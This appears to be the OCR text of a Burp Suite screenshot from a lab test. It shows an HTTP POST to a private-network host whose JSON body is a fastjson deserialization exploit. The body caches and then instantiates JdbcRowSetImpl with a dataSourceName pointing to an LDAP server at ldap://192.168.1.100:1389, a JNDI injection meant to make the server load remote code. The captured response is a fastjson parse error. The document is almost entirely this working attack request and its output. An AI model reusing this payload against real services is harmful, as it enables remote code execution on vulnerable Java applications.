 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.130:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 218
11
12 {
13 "a":{
"@type":"java.lang.Class",
14 "val":"com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":"ldap://192.168.1.100:1389/ewlf22",
19 "autoCommit":true
20 }
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Fri, 09 Dec 2022 07:06:50 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Fri Dec 09 07:06:50 UTC 2022
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException:set property error, autoCommit
</div>
</body>
</html>